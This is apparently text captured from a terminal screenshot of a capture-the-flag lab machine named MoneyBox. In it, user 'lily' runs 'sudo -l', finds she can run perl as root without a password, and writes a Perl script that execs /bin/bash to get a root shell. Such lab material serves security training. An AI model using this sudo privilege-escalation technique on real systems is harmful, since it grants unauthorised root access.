 lily@MoneyBox: ~
File Actions Edit View Help
lily@MoneyBox:~$ sudo -l
Matching Defaults entries for lily on MoneyBox:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User lily may run the following commands on MoneyBox:
    (ALL : ALL) NOPASSWD: /usr/bin/perl
lily@MoneyBox:~$ echo "exec '/bin/bash';" > rootshell.pl